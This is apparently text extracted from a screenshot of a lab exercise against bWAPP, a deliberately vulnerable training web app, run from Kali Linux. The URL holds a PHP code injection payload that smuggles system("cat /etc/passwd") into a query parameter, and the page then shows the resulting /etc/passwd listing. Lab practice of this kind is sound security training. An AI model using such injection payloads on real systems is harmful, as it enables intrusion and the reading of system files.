 192.168.10.5/bWAPP/phpi.php?message=test;system("cat /etc/passwd");
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ PHP Code Injection /
This is just a test page, reflecting back your message...
testroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home
/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false